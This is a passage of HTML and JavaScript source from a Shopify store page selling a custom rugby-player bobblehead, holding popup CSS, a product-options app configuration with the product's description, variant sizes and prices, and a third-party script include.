    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7208151744548";
      window.hulkapps.product = {"id":7208151744548,"title":"Custom Rugby Player Bobble Head","handle":"custom-rugby-player-bobble-head","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-12-07T20:41:13+08:00","created_at":"2022-12-07T20:41:14+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Figures","Custom Bobbleheads","customized sports bobbleheads","Needbase"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40540452913188,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540452945956,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540452978724,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453011492,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453044260,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453077028,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453109796,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453142564,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453175332,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453208100,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453240868,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453273636,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453306404,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453339172,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453371940,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453404708,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453437476,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40540453470244,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG353-A3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Rugby Player Bobble Head - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-A3","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95.jpg?v=1670416880"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23269862572068,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1140,"width":1140,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"aspect_ratio":1.0,"height":1140,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880","width":1140},{"alt":null,"id":23269862604836,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95.jpg?v=1670416880"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95.jpg?v=1670416880","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(465992220708)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(46340145188)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(465992187940)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40540452913188)
      
        window.hulkapps.product_variant.push(40540452945956)
      
        window.hulkapps.product_variant.push(40540452978724)
      
        window.hulkapps.product_variant.push(40540453011492)
      
        window.hulkapps.product_variant.push(40540453044260)
      
        window.hulkapps.product_variant.push(40540453077028)
      
        window.hulkapps.product_variant.push(40540453109796)
      
        window.hulkapps.product_variant.push(40540453142564)
      
        window.hulkapps.product_variant.push(40540453175332)
      
        window.hulkapps.product_variant.push(40540453208100)
      
        window.hulkapps.product_variant.push(40540453240868)
      
        window.hulkapps.product_variant.push(40540453273636)
      
        window.hulkapps.product_variant.push(40540453306404)
      
        window.hulkapps.product_variant.push(40540453339172)
      
        window.hulkapps.product_variant.push(40540453371940)
      
        window.hulkapps.product_variant.push(40540453404708)
      
        window.hulkapps.product_variant.push(40540453437476)
      
        window.hulkapps.product_variant.push(40540453470244)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1765625980' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
